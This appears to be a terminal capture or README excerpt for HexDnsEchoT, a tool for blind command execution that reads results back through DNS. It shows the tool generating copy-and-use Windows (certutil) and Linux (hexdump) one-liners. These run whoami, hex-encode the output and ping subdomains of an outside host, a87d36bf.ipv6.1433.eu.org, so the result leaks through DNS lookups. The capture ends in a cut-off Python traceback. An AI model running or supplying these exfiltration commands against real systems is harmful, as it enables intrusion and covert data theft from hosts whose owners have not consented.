 python3 HexDnsEchoT.py -ds http://dig.pm -t cht42n6vucry -lt -... ⌥⌘1
➜ HexDnsEchoT git:(main) ✗ python3 HexDnsEchoT.py -ds http://dig.pm -tz "UTC" -
cc 7
请输入想要执行的命令:whoami
获取本次命令执行结果:
python3 HexDnsEchoT.py -ds http://dig.pm -t cht42n6vucry -lt "2023-03-20 07:28:1
2" -m GR -cc 7
http://dig.pm/cht42n6vucry
2023-03-20 07:28:12
复制使用即可
Windows:
del whoami7 && del whoami7.txt && whoami > whoami7 &&echo 11111111111>>whoami7 &
& certutil -encodehex whoami7 whoami7.txt && for /f "tokens=1-17" %a in (whoami7
.txt) do start /b ping -nc 1  %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.whoami.a87d36bf
.ipv6.1433.eu.org.
Linux:
rm -f whoami7;rm -f whoami7.txt;whoami > whoami7 &&echo 11111111111 >>whoami7 &&
 cat whoami7|hexdump -C > whoami7.txt && cat whoami7.txt |sed "s/[[:space:]]//g"
 | cut -d "|" -f1 | cut -c 5-55| while read line;do ping -c 1 -l 1 $line.whoami.
a87d36bf.ipv6.1433.eu.org.; done
^C Wait DNSLog data: 0s...Traceback (most recent call last):
  File "/Users/macong/Desktop/Tool/git/HexDnsEchoT/HexDnsEchoT.py", line 302, in